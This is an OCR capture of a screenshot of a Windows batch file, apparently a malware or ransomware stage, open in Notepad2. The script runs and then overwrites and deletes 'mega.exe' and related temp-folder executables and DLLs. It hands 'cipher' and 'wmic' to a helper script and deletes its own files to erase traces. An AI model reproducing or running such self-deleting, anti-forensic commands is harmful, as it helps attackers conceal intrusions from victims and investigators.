 qibfmqkeM5-0.cmd - Notepad2
File Edit View Settings ?
1 call C:\Windows\temp\qibfmqkeM5-1.cmd %1%
2 del /Q /F C:\Windows\temp\qibfmqkeM5-1.cmd
3 "C:\Users\User\mega.exe" +
4 "C:\Users\User\mega.exe" -
5 echo '0' >"C:\Users\User\mega.exe"
6 del /Q /F "C:\Users\User\mega.exe"
7 del /Q /F C:\Windows\temp\mega*.exe
8 del /Q /F C:\Windows\temp\M5-*.dll
9 call qibfmqkeM5-2.cmd %1% cipher wmic
10 echo echo done. > C:\Windows\temp\qibfmqkeM5-2.cmd
11 del /Q /F C:\Windows\temp\qibfmqkeM5-2.cmd
12 echo echo done. > C:\Windows\temp\qibfmqkeM5-0.cmd
13 del /Q /F C:\Windows\temp\qibfmqkeM5-0.cmd
14
Ln 2 : 14 Col 43 Sel 0 519 bytes ANSI CR+LF INS Batch Files